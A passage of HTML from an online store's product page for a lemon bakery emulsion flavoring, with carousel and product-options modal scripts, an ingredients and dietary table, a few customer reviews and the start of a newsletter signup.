          document.querySelectorAll(".open-options").forEach((btn) => {
            btn.addEventListener("click", async (e) => {
              e.preventDefault();
        
              modalBody.innerHTML = `<div class="loading-text">Loading product options...</div>`;
              modal.style.display = "block";
        
              try {
                const productUrl = btn
                  .closest(".alsoBought-item")
                  .querySelector("a.alsoBought-image").href;
                const res = await fetch(productUrl);
                const html = await res.text();
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, "text/html");
                const productForm = doc.querySelector("form[action*='cart']");
        
                if (productForm) {
                  // Clean unnecessary elements
                  const title = productForm.querySelector(".productView-title");
                  const price = productForm.querySelector(".productView-price");
                  const productViewInfo = productForm.querySelector(".productView-info");
                  const wholesaleDictxt = productForm.querySelector(".wolesale-dictxt");
        
                  if (title) title.remove();
                  if (price) price.remove();
                  if (productViewInfo) productViewInfo.remove();
                  if (wholesaleDictxt) wholesaleDictxt.remove();
        
                  // Wrap and inject
                  const wrapper = document.createElement("div");
                  wrapper.classList.add("productView");
                  wrapper.appendChild(productForm);
        
                  modalBody.innerHTML = "";
                  modalBody.appendChild(wrapper);
        
                  // Reinitialize stencil for variants
                  if (
                    window.stencilBootstrap &&
                    typeof window.stencilBootstrap.init === "function"
                  ) {
                    window.stencilBootstrap.init();
                  }
        
                  // Ensure variant section visible
                  modalBody
                    .querySelectorAll("[data-product-option-change]")
                    .forEach((el) => (el.style.display = "block"));
   
                } else {
                  modalBody.innerHTML = `<p>Unable to load options.</p>`;
                }
              } catch (err) {
                console.error(err);
                modalBody.innerHTML = `<p>Unable to load options.</p>`;
              }
            });
          });
        });
</script>
<script>
document.addEventListener('DOMContentLoaded', function () {
  const viewport = document.querySelector('.alsoBought-viewport'); // new wrapper that masks overflow
  const slider = document.querySelector('.alsoBought-slider');
  const originalItems = Array.from(document.querySelectorAll('.alsoBought-item'));
  const prevBtn = document.querySelector('.alsoBought-arrow.left');
  const nextBtn = document.querySelector('.alsoBought-arrow.right');

  if (!viewport || !slider || originalItems.length === 0) return;

  let itemsPerView = getItemsPerView();
  let currentIndex = 0; // index relative to original items (0..n-1)
  let clonesPrepended = 0, clonesAppended = 0;
  let isTransitioning = false;

  // utility: determine itemsPerView
  function getItemsPerView() {
    return window.innerWidth <= 768 ? 2 : 5; // 2 on mobile, 5 on desktop
  }

  // remove any old clones (in case of re-init)
  function removeClones() {
    slider.querySelectorAll('.clone').forEach(node => node.remove());
  }

  // (re-)build clones and layout
  function build() {
    // clean
    slider.style.transition = 'none';
    removeClones();

    itemsPerView = getItemsPerView();
    const items = Array.from(document.querySelectorAll('.alsoBought-item')); // refresh
    const itemCount = items.length;
    if (itemCount === 0) return;

    // set each item's width to match itemsPerView exactly (so no gaps)
    items.forEach(it => {
      it.style.flex = `0 0 ${100 / itemsPerView}%`;
    });

    // Clone last itemsPerView items to front, and first itemsPerView items to end
    // This lets us jump visually and then reset index without showing gap
    const toPrepend = items.slice(-itemsPerView).map(n => n.cloneNode(true));
    const toAppend = items.slice(0, itemsPerView).map(n => n.cloneNode(true));

    toPrepend.forEach(node => {
      node.classList.add('clone');
      slider.insertBefore(node, slider.firstChild);
    });

    toAppend.forEach(node => {
      node.classList.add('clone');
      slider.appendChild(node);
    });

    clonesPrepended = toPrepend.length;
    clonesAppended = toAppend.length;

    // Set slider width implicitly by flex children; compute start translate to show the real first item
    // We need to set transform to the first real item (offset by clonesPrepended)
    currentIndex = 0;

    // flush reflow then set transform
    requestAnimationFrame(() => {
      const slideWidth = viewport.offsetWidth; // visible width
      // move slider so first *real* item is visible (skip the prepend clones)
      const shift = (clonesPrepended + currentIndex) * (slideWidth / itemsPerView);
      slider.style.transform = `translateX(-${shift}px)`;
    });

    // allow transition after positioning
    setTimeout(() => (slider.style.transition = 'transform 0.5s ease'), 50);
  }

  // advance one step (loops)
  function next() {
    if (isTransitioning) return;
    isTransitioning = true;

    const slideWidth = viewport.offsetWidth;
    currentIndex++;

    const shift = (clonesPrepended + currentIndex) * (slideWidth / itemsPerView);
    slider.style.transform = `translateX(-${shift}px)`;

    // after transition, if we stepped into appended clones, reset to real first
    slider.addEventListener('transitionend', handleTransitionEndNext, { once: true });
  }

  function handleTransitionEndNext() {
    const originalCount = document.querySelectorAll('.alsoBought-item:not(.clone)').length;
    if (currentIndex >= originalCount) {
      // we moved into appended clones
      // jump back to index 0 (no transition)
      slider.style.transition = 'none';
      currentIndex = 0;
      const slideWidth = viewport.offsetWidth;
      const shift = (clonesPrepended + currentIndex) * (slideWidth / itemsPerView);
      slider.style.transform = `translateX(-${shift}px)`;

      // force reflow then re-enable transition
      requestAnimationFrame(() => {
        slider.style.transition = 'transform 0.5s ease';
      });
    }
    isTransitioning = false;
  }

  function prev() {
    if (isTransitioning) return;
    isTransitioning = true;

    const slideWidth = viewport.offsetWidth;
    currentIndex--;

    const shift = (clonesPrepended + currentIndex) * (slideWidth / itemsPerView);
    slider.style.transform = `translateX(-${shift}px)`;

    slider.addEventListener('transitionend', handleTransitionEndPrev, { once: true });
  }

  function handleTransitionEndPrev() {
    const originalCount = document.querySelectorAll('.alsoBought-item:not(.clone)').length;
    if (currentIndex < 0) {
      // we moved into prepended clones
      slider.style.transition = 'none';
      currentIndex = originalCount - 1;
      const slideWidth = viewport.offsetWidth;
      const shift = (clonesPrepended + currentIndex) * (slideWidth / itemsPerView);
      slider.style.transform = `translateX(-${shift}px)`;

      requestAnimationFrame(() => {
        slider.style.transition = 'transform 0.5s ease';
      });
    }
    isTransitioning = false;
  }

  // attach listeners
  nextBtn.addEventListener('click', next);
  prevBtn.addEventListener('click', prev);

  // handle resize: rebuild clones/widths to match new itemsPerView
  let resizeTimer;
  window.addEventListener('resize', () => {
    clearTimeout(resizeTimer);
    resizeTimer = setTimeout(() => {
      // rebuild whole structure to avoid mismatch
      build();
    }, 120);
  });

  // initial build
  build();
});
</script>

<script>
document.addEventListener("DOMContentLoaded", function () {
  document.querySelectorAll(".productView-rating").forEach((ratingBox) => {
    const rating = parseFloat(ratingBox.getAttribute("data-rating")) || 0;
    const stars = ratingBox.querySelectorAll(".star");
    stars.forEach((star, index) => {
      if (index < Math.round(rating)) {
        star.classList.add("active");
      }
    });
  });
});
</script>

<script>
document.addEventListener("DOMContentLoaded", function () {
  const modal = document.getElementById("alsoBoughtModal");

  if (!modal) return; // Exit if modal not found

  // Function to hide only the exact "2 fl oz" option
  function hideTwoOzOnly() {
    modal.querySelectorAll('.form-option').forEach(label => {
      const text = label.textContent.trim().toLowerCase();

      // Use regex for exact match of "2 fl oz" (avoids hiding "12", "32", etc.)
      if (/\b2\s*fl\s*oz\b/.test(text)) {
        label.style.display = "none";
      }
    });
  }

  // Run once when modal is loaded
  hideTwoOzOnly();

  // Re-run if modal content changes dynamically
  const observer = new MutationObserver(() => {
    hideTwoOzOnly();
  });

  observer.observe(modal, { childList: true, subtree: true });
});
</script>

    <div style="display:none;" data-also-bought-parent-scope class="productView-descriptionWrapper">
        <article class="productView-description productView-description--full">
            <ul class="tabs tabs--alt" data-tab>
                <li class="tab tab--description is-active">
                    <a class="tab-title" href="#tab-description">Description</a>
                </li>

                

                    <li class="tab tab--addition">
                        <a class="tab-title" href="#tab-addition">Additional Information</a>
                    </li>
                <li class="tab tab--reviews">
                    <a class="tab-title productView-reviewTabLink" href="#tab-reviews">19 Reviews</a>
                </li>
            </ul>
            <div class="tabs-contents">
                <div class="tab-content is-active" id="tab-description" data-emthemesmodez-mobile-collapse>
                    <h2 class="page-heading">Description</h2>
                    <div class="productView-description-tabContent emthemesModez-mobile-collapse-content" data-emthemesmodez-mobile-collapse-content >
                        <img src="https://warehousemanager.us/media/no_gmo_icon.png" alt="Non MGO" style="float:left;width:80px;margin:0 10px;"><img src="https://warehousemanager.us/media/gluten_free_icon.png" alt="gluten free" style="float:left;width:80px;margin:0 10px;"><img src="https://warehousemanager.us/media/kosher_certified_icon.png" alt="kosher" style="float:left;width:80px;margin:0 10px;"><img src="https://warehousemanager.us/media/made_in_usa_icon.png" alt="made in usa" style="float:left;width:80px;margin:0 10px;"><img src="https://warehousemanager.us/media/pg_free_icon.png" alt="pg free" style="float:left;width:80px;margin:0 10px;"><img src="https://warehousemanager.us/media/vegan_icon.png" alt="vegan friendly" style="float:left;width:80px;margin:0 10px;"><img src="https://warehousemanager.us/media/alcohol_free_icon.png" alt="alcohol free" style="float:left;width:80px;margin:0 10px;"><div style="clear:both;"></div><h4>Lemon Bakery Emulsion - Concentrated Flavoring for Baking, Beverages, Cooking</h4><ul><li>Made from Water, Natural Flavors, Xanthan Gum, Citric Acid, Sodium Benzoate, BHA</li><li>Concentrated Lemon Flavor & Aroma will not Bake Out</li><li>Ideal for High & Low Temp Bakery & Beverage Use</li><li>Non-GMO, Sugar Free, Gluten Free, Kosher, Vegan</li></ul><p>
	OliveNation&#39;s <strong>Lemon Emulsion</strong> is a natural water-based flavoring made using water and xanthan gum instead of alcohol or propylene glycol. This thick, concentrated formulation offers easy mixing and measuring, no funny aftertaste, and will not &quot;bake off&quot; in high temp applications. Our lemon bakery emulsion is perfect for use in baked goods like cakes, cupcakes, cake pops, as well as fillings, frostings, topping drizzles, and icings. The thick, water-based white to pale yellow liquid adds concentrated bright and bold citrus taste and aroma. Bulk natural lemon flavor bakery emulsion is ideal for commercial bakery, beverage, and foodservice applications as it has a stronger taste and aroma in the final product than standard extracts in high temperature applications, and leaves no alcohol aftertaste in low-temp applications. This naturally sugar free, gluten free, vegan-friendly ingredient is certified Kosher and great for use in flavoring products for specialty diets. Use this versatile natural lemon emulsion in cakes, cookies, frostings, fillings, and beverages like RTD protein and nutritional drinks, milkshakes, smoothies, and more for bright lemon taste that is great alone or as a complement to other flavors. The strong citrus flavor and aroma is great alone as a featured flavor, and will brighten and enhance almost any complex flavor profile.</p>
<h5>
	Using Lemon Emulsion:</h5>
<p>
</p>
<p>
	Use as a 1:1 replacement for extracts in recipes.</p>
<p>
	Substitute lemon emulsion for lemon zest by using half the amount called for. For example, 1 tsp lemon zest = 1/2 tsp lemon emulsion.</p>
<p>
	<a href="https://www.olivenation.com/information-for-e-cigarette-and-non-food-drink-buyers"><u><em>Information for E-Cigarette and Non Food &amp; Drink Customers</em></u></a></p>
<p>
	This item is filled in fluid ounces and not by weight</p><p style="color:red;font-weight: bold;">PLEASE NOTE:  This product is intended for culinary uses only: cooking, baking, and other human food applications.</p>
                        <!-- snippet location product_description -->
                    </div>
                    <a href="#" class="emthemesModez-mobile-collapse-handle" data-emthemesmodez-mobile-collapse-handle><span class="on">View All</span><span class="off">Close</span></a>
                </div>
                    <div class="tab-content" id="tab-addition" data-emthemesmodez-mobile-collapse>
                        <h2 class="page-heading">Additional Information</h2>
                        <div class="productView-addition-tabContent emthemesModez-mobile-collapse-content" data-emthemesmodez-mobile-collapse-content>
                            <table class="productView-addition-table table">
                                <tbody class="table-tbody">
                                                <tr class="productView-info-row--cfIngredients">
                                                    <td><div class="productView-info-name productView-info-name--cfIngredients">INGREDIENTS:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfIngredients">Water, Natural Flavors, Xanthan Gum, Citric Acid, Sodium Benzoate, and BHA.</div></td>
                                                </tr>
                                                <tr class="productView-info-row--cfSds">
                                                    <td><div class="productView-info-name productView-info-name--cfSds">SDS:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfSds"><a href='https://warehousemanager.us/storage/msds/99/msds_1751059500.pdf' target='_blank'>SDS.pdf</a></div></td>
                                                </tr>
                                                <tr class="productView-info-row--cfSpec">
                                                    <td><div class="productView-info-name productView-info-name--cfSpec">SPEC:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfSpec"><a href='https://warehousemanager.us/storage/spec/99/spec_1751059500.pdf' target='_blank'>SPEC.pdf</a></div></td>
                                                </tr>
                                                <tr class="productView-info-row--cfNonGmo">
                                                    <td><div class="productView-info-name productView-info-name--cfNonGmo">NON GMO:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfNonGmo">Non-GMO</div></td>
                                                </tr>
                                                <tr class="productView-info-row--cfGlutenFree">
                                                    <td><div class="productView-info-name productView-info-name--cfGlutenFree">GLUTEN FREE:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfGlutenFree">Gluten Free</div></td>
                                                </tr>
                                                <tr class="productView-info-row--cfKosher">
                                                    <td><div class="productView-info-name productView-info-name--cfKosher">KOSHER:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfKosher">Kosher</div></td>
                                                </tr>
                                                <tr class="productView-info-row--cfOrganic">
                                                    <td><div class="productView-info-name productView-info-name--cfOrganic">ORGANIC:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfOrganic">No</div></td>
                                                </tr>
                                                <tr class="productView-info-row--cfAlcoholFree">
                                                    <td><div class="productView-info-name productView-info-name--cfAlcoholFree">ALCOHOL FREE:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfAlcoholFree">Alcohol Free</div></td>
                                                </tr>
                                                <tr class="productView-info-row--cfVeganFriendly">
                                                    <td><div class="productView-info-name productView-info-name--cfVeganFriendly">VEGAN FRIENDLY:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfVeganFriendly">Vegan Friendly</div></td>
                                                </tr>
                                                <tr class="productView-info-row--cfPgFree">
                                                    <td><div class="productView-info-name productView-info-name--cfPgFree">PG FREE:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfPgFree">PG Free</div></td>
                                                </tr>
                                                <tr class="productView-info-row--cfFlavor">
                                                    <td><div class="productView-info-name productView-info-name--cfFlavor">FLAVOR:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfFlavor">Lemon</div></td>
                                                </tr>
                                                <tr class="productView-info-row--cfSuggestedUses">
                                                    <td><div class="productView-info-name productView-info-name--cfSuggestedUses">SUGGESTED USES:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfSuggestedUses">Baking, Confectionery, Beverages</div></td>
                                                </tr>
                                                <tr class="productView-info-row--cfCountryOfOrigin">
                                                    <td><div class="productView-info-name productView-info-name--cfCountryOfOrigin">COUNTRY OF ORIGIN:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfCountryOfOrigin">United States</div></td>
                                                </tr>
                                                <tr class="productView-info-row--cfColor">
                                                    <td><div class="productView-info-name productView-info-name--cfColor">COLOR:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfColor">White</div></td>
                                                </tr>
                                                <tr class="productView-info-row--cfWheat">
                                                    <td><div class="productView-info-name productView-info-name--cfWheat">WHEAT:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfWheat">Wheat Free</div></td>
                                                </tr>
                                                <tr class="productView-info-row--cfEgg">
                                                    <td><div class="productView-info-name productView-info-name--cfEgg">EGG:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfEgg">Egg Free</div></td>
                                                </tr>
                                                <tr class="productView-info-row--cfSoy">
                                                    <td><div class="productView-info-name productView-info-name--cfSoy">SOY:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfSoy">Soy Free</div></td>
                                                </tr>
                                                <tr class="productView-info-row--cfPeanut">
                                                    <td><div class="productView-info-name productView-info-name--cfPeanut">PEANUT:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfPeanut">Peanut Free</div></td>
                                                </tr>
                                                <tr class="productView-info-row--cfSugarFree">
                                                    <td><div class="productView-info-name productView-info-name--cfSugarFree">SUGAR FREE:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfSugarFree">Sugar Free</div></td>
                                                </tr>
                                                <tr class="productView-info-row--cfTreeNut">
                                                    <td><div class="productView-info-name productView-info-name--cfTreeNut">TREE NUT:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfTreeNut">Tree Nut Free</div></td>
                                                </tr>
                                                <tr class="productView-info-row--cfProductType">
                                                    <td><div class="productView-info-name productView-info-name--cfProductType">PRODUCT TYPE:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfProductType">Emulsion</div></td>
                                                </tr>
                                                <tr class="productView-info-row--cfSolubility">
                                                    <td><div class="productView-info-name productView-info-name--cfSolubility">SOLUBILITY:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfSolubility">Water Soluble</div></td>
                                                </tr>
                                                <tr class="productView-info-row--cfForm">
                                                    <td><div class="productView-info-name productView-info-name--cfForm">FORM:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfForm">Liquid</div></td>
                                                </tr>
                                </tbody>
                            </table>
                        </div>
                        <a href="#" class="emthemesModez-mobile-collapse-handle" data-emthemesmodez-mobile-collapse-handle><span class="on">View All</span><span class="off">Close</span></a>
                    </div>
                <div class="tab-content" id="tab-reviews" data-emthemesmodez-mobile-collapse>
                    <h2 class="page-heading">19 Reviews</h2>
                    <div class="productView-description-tabContent emthemesModez-mobile-collapse-content" data-emthemesmodez-mobile-collapse-content>
                        <section class="productReviews" id="product-reviews" data-product-reviews>
    <ul class="productReviews-list">
        <li class="productReview">
            <article>
                <header>
                    <span class="productReview-rating rating--small">
                                <span class="icon icon--ratingFull">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
<!-- snippet location product_rating -->
                        <span class="productReview-ratingNumber">5</span>
                    </span>
                    <p class="productReview-title">Awesome product!</p>
                        <p class="productReview-author">
                            Posted by <span>Renae Richard</span> on Sep 14th 2022
                        </p>
                </header>
                <p class="productReview-body">It really enhances the flavor</p>
            </article>
        </li>
        <li class="productReview">
            <article>
                <header>
                    <span class="productReview-rating rating--small">
                                <span class="icon icon--ratingFull">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
<!-- snippet location product_rating -->
                        <span class="productReview-ratingNumber">5</span>
                    </span>
                    <p class="productReview-title">Lemon Emulsion</p>
                        <p class="productReview-author">
                            Posted by <span>Susan Leger-Boike</span> on Mar 8th 2021
                        </p>
                </header>
                <p class="productReview-body">Great product    Really enhances the flavor</p>
            </article>
        </li>
        <li class="productReview">
            <article>
                <header>
                    <span class="productReview-rating rating--small">
                                <span class="icon icon--ratingFull">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
<!-- snippet location product_rating -->
                        <span class="productReview-ratingNumber">5</span>
                    </span>
                    <p class="productReview-title">Best lemon flavor ever!!</p>
                        <p class="productReview-author">
                            Posted by <span>Angi Jensen</span> on Apr 22nd 2019
                        </p>
                </header>
                <p class="productReview-body">Awesome flavor.. smells like creamy lemon.. very yummy will be getting again</p>
            </article>
        </li>
    </ul>
    </section>
<!-- snippet location reviews -->
                    </div>
                    <a href="#" class="emthemesModez-mobile-collapse-handle" data-emthemesmodez-mobile-collapse-handle><span class="on">View All</span><span class="off">Close</span></a>
                </div>
            </div>
        </article>
    </div>


    <div data-also-bought-parent-scope class="productView-descriptionWrapper">
        <article class="productView-description productView-description--full">

         <!--Additional Information (Custom Fields) Section -->
                <section class="productView-section" id="section-addition" data-emthemesmodez-mobile-collapse>
                    <h2 class="page-heading">Additional Information</h2>
                    <div class="productView-addition-tabContent emthemesModez-mobile-collapse-content" data-emthemesmodez-mobile-collapse-content>
                        <table class="productView-addition-table table">
                            <tbody class="table-tbody">
                                            <tr class="productView-info-row--cfIngredients">
                                                <td><div class="productView-info-name productView-info-name--cfIngredients">INGREDIENTS:</div></td>
                                                <td><div class="productView-info-value productView-info-value--cfIngredients">Water, Natural Flavors, Xanthan Gum, Citric Acid, Sodium Benzoate, and BHA.</div></td>
                                            </tr>
                                            <tr class="productView-info-row--cfSds">
                                                <td><div class="productView-info-name productView-info-name--cfSds">SDS:</div></td>
                                                <td><div class="productView-info-value productView-info-value--cfSds"><a href='https://warehousemanager.us/storage/msds/99/msds_1751059500.pdf' target='_blank'>SDS.pdf</a></div></td>
                                            </tr>
                                            <tr class="productView-info-row--cfSpec">
                                                <td><div class="productView-info-name productView-info-name--cfSpec">SPEC:</div></td>
                                                <td><div class="productView-info-value productView-info-value--cfSpec"><a href='https://warehousemanager.us/storage/spec/99/spec_1751059500.pdf' target='_blank'>SPEC.pdf</a></div></td>
                                            </tr>
                                            <tr class="productView-info-row--cfNonGmo">
                                                <td><div class="productView-info-name productView-info-name--cfNonGmo">NON GMO:</div></td>
                                                <td><div class="productView-info-value productView-info-value--cfNonGmo">Non-GMO</div></td>
                                            </tr>
                                            <tr class="productView-info-row--cfGlutenFree">
                                                <td><div class="productView-info-name productView-info-name--cfGlutenFree">GLUTEN FREE:</div></td>
                                                <td><div class="productView-info-value productView-info-value--cfGlutenFree">Gluten Free</div></td>
                                            </tr>
                                            <tr class="productView-info-row--cfKosher">
                                                <td><div class="productView-info-name productView-info-name--cfKosher">KOSHER:</div></td>
                                                <td><div class="productView-info-value productView-info-value--cfKosher">Kosher</div></td>
                                            </tr>
                                            <tr class="productView-info-row--cfOrganic">
                                                <td><div class="productView-info-name productView-info-name--cfOrganic">ORGANIC:</div></td>
                                                <td><div class="productView-info-value productView-info-value--cfOrganic">No</div></td>
                                            </tr>
                                            <tr class="productView-info-row--cfAlcoholFree">
                                                <td><div class="productView-info-name productView-info-name--cfAlcoholFree">ALCOHOL FREE:</div></td>
                                                <td><div class="productView-info-value productView-info-value--cfAlcoholFree">Alcohol Free</div></td>
                                            </tr>
                                            <tr class="productView-info-row--cfVeganFriendly">
                                                <td><div class="productView-info-name productView-info-name--cfVeganFriendly">VEGAN FRIENDLY:</div></td>
                                                <td><div class="productView-info-value productView-info-value--cfVeganFriendly">Vegan Friendly</div></td>
                                            </tr>
                                            <tr class="productView-info-row--cfPgFree">
                                                <td><div class="productView-info-name productView-info-name--cfPgFree">PG FREE:</div></td>
                                                <td><div class="productView-info-value productView-info-value--cfPgFree">PG Free</div></td>
                                            </tr>
                                            <tr class="productView-info-row--cfFlavor">
                                                <td><div class="productView-info-name productView-info-name--cfFlavor">FLAVOR:</div></td>
                                                <td><div class="productView-info-value productView-info-value--cfFlavor">Lemon</div></td>
                                            </tr>
                                            <tr class="productView-info-row--cfSuggestedUses">
                                                <td><div class="productView-info-name productView-info-name--cfSuggestedUses">SUGGESTED USES:</div></td>
                                                <td><div class="productView-info-value productView-info-value--cfSuggestedUses">Baking, Confectionery, Beverages</div></td>
                                            </tr>
                                            <tr class="productView-info-row--cfCountryOfOrigin">
                                                <td><div class="productView-info-name productView-info-name--cfCountryOfOrigin">COUNTRY OF ORIGIN:</div></td>
                                                <td><div class="productView-info-value productView-info-value--cfCountryOfOrigin">United States</div></td>
                                            </tr>
                                            <tr class="productView-info-row--cfColor">
                                                <td><div class="productView-info-name productView-info-name--cfColor">COLOR:</div></td>
                                                <td><div class="productView-info-value productView-info-value--cfColor">White</div></td>
                                            </tr>
                                            <tr class="productView-info-row--cfWheat">
                                                <td><div class="productView-info-name productView-info-name--cfWheat">WHEAT:</div></td>
                                                <td><div class="productView-info-value productView-info-value--cfWheat">Wheat Free</div></td>
                                            </tr>
                                            <tr class="productView-info-row--cfEgg">
                                                <td><div class="productView-info-name productView-info-name--cfEgg">EGG:</div></td>
                                                <td><div class="productView-info-value productView-info-value--cfEgg">Egg Free</div></td>
                                            </tr>
                                            <tr class="productView-info-row--cfSoy">
                                                <td><div class="productView-info-name productView-info-name--cfSoy">SOY:</div></td>
                                                <td><div class="productView-info-value productView-info-value--cfSoy">Soy Free</div></td>
                                            </tr>
                                            <tr class="productView-info-row--cfPeanut">
                                                <td><div class="productView-info-name productView-info-name--cfPeanut">PEANUT:</div></td>
                                                <td><div class="productView-info-value productView-info-value--cfPeanut">Peanut Free</div></td>
                                            </tr>
                                            <tr class="productView-info-row--cfSugarFree">
                                                <td><div class="productView-info-name productView-info-name--cfSugarFree">SUGAR FREE:</div></td>
                                                <td><div class="productView-info-value productView-info-value--cfSugarFree">Sugar Free</div></td>
                                            </tr>
                                            <tr class="productView-info-row--cfTreeNut">
                                                <td><div class="productView-info-name productView-info-name--cfTreeNut">TREE NUT:</div></td>
                                                <td><div class="productView-info-value productView-info-value--cfTreeNut">Tree Nut Free</div></td>
                                            </tr>
                                            <tr class="productView-info-row--cfProductType">
                                                <td><div class="productView-info-name productView-info-name--cfProductType">PRODUCT TYPE:</div></td>
                                                <td><div class="productView-info-value productView-info-value--cfProductType">Emulsion</div></td>
                                            </tr>
                                            <tr class="productView-info-row--cfSolubility">
                                                <td><div class="productView-info-name productView-info-name--cfSolubility">SOLUBILITY:</div></td>
                                                <td><div class="productView-info-value productView-info-value--cfSolubility">Water Soluble</div></td>
                                            </tr>
                                            <tr class="productView-info-row--cfForm">
                                                <td><div class="productView-info-name productView-info-name--cfForm">FORM:</div></td>
                                                <td><div class="productView-info-value productView-info-value--cfForm">Liquid</div></td>
                                            </tr>
                            </tbody>
                        </table>
                    </div>
                    <a href="#" class="emthemesModez-mobile-collapse-handle" data-emthemesmodez-mobile-collapse-handle>
                        <span class="on">View All</span>
                        <span class="off">Close</span>
                    </a>
                </section>

        <!-- Product Description Section -->
        <section class="productView-section" id="section-description" data-emthemesmodez-mobile-collapse>
            <h2 class="page-heading">Description</h2>
            <div class="productView-description-tabContent emthemesModez-mobile-collapse-content" data-emthemesmodez-mobile-collapse-content >
                <img src="https://warehousemanager.us/media/no_gmo_icon.png" alt="Non MGO" style="float:left;width:80px;margin:0 10px;"><img src="https://warehousemanager.us/media/gluten_free_icon.png" alt="gluten free" style="float:left;width:80px;margin:0 10px;"><img src="https://warehousemanager.us/media/kosher_certified_icon.png" alt="kosher" style="float:left;width:80px;margin:0 10px;"><img src="https://warehousemanager.us/media/made_in_usa_icon.png" alt="made in usa" style="float:left;width:80px;margin:0 10px;"><img src="https://warehousemanager.us/media/pg_free_icon.png" alt="pg free" style="float:left;width:80px;margin:0 10px;"><img src="https://warehousemanager.us/media/vegan_icon.png" alt="vegan friendly" style="float:left;width:80px;margin:0 10px;"><img src="https://warehousemanager.us/media/alcohol_free_icon.png" alt="alcohol free" style="float:left;width:80px;margin:0 10px;"><div style="clear:both;"></div><h4>Lemon Bakery Emulsion - Concentrated Flavoring for Baking, Beverages, Cooking</h4><ul><li>Made from Water, Natural Flavors, Xanthan Gum, Citric Acid, Sodium Benzoate, BHA</li><li>Concentrated Lemon Flavor & Aroma will not Bake Out</li><li>Ideal for High & Low Temp Bakery & Beverage Use</li><li>Non-GMO, Sugar Free, Gluten Free, Kosher, Vegan</li></ul><p>
	OliveNation&#39;s <strong>Lemon Emulsion</strong> is a natural water-based flavoring made using water and xanthan gum instead of alcohol or propylene glycol. This thick, concentrated formulation offers easy mixing and measuring, no funny aftertaste, and will not &quot;bake off&quot; in high temp applications. Our lemon bakery emulsion is perfect for use in baked goods like cakes, cupcakes, cake pops, as well as fillings, frostings, topping drizzles, and icings. The thick, water-based white to pale yellow liquid adds concentrated bright and bold citrus taste and aroma. Bulk natural lemon flavor bakery emulsion is ideal for commercial bakery, beverage, and foodservice applications as it has a stronger taste and aroma in the final product than standard extracts in high temperature applications, and leaves no alcohol aftertaste in low-temp applications. This naturally sugar free, gluten free, vegan-friendly ingredient is certified Kosher and great for use in flavoring products for specialty diets. Use this versatile natural lemon emulsion in cakes, cookies, frostings, fillings, and beverages like RTD protein and nutritional drinks, milkshakes, smoothies, and more for bright lemon taste that is great alone or as a complement to other flavors. The strong citrus flavor and aroma is great alone as a featured flavor, and will brighten and enhance almost any complex flavor profile.</p>
<h5>
	Using Lemon Emulsion:</h5>
<p>
</p>
<p>
	Use as a 1:1 replacement for extracts in recipes.</p>
<p>
	Substitute lemon emulsion for lemon zest by using half the amount called for. For example, 1 tsp lemon zest = 1/2 tsp lemon emulsion.</p>
<p>
	<a href="https://www.olivenation.com/information-for-e-cigarette-and-non-food-drink-buyers"><u><em>Information for E-Cigarette and Non Food &amp; Drink Customers</em></u></a></p>
<p>
	This item is filled in fluid ounces and not by weight</p><p style="color:red;font-weight: bold;">PLEASE NOTE:  This product is intended for culinary uses only: cooking, baking, and other human food applications.</p>
                <!-- snippet location product_description -->
            </div>
            <a href="#" class="emthemesModez-mobile-collapse-handle" data-emthemesmodez-mobile-collapse-handle>
                <span class="on">View All</span>
                <span class="off">Close</span>
            </a>
        </section>

        <!-- Videos Section -->

        <!-- Warranty Section -->
        <div id="section-review-top"></div></div>
        
        
        <div class="emthemesModez-home-newsletter">
            <div class="container">
                <div class="emthemesModez-footer-newsletter new-home-newsletter">
                    <div class="d-flex inline-newsletter">
                      <div class="d-flex inline-img-txt">  
                        <div class="col newsletter-img"> <img src="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/original/image-manager/newsletter.png?t=1734689991"></div>
                            <div class="col newsletter-head">
                                <h2>Get Up To 25% Off <br>Your First Order</h2>
                                <!--<h3>For Special Offers & More</h3>-->
                            </div>
                        </div>
                        <div class="col newsletter-form">
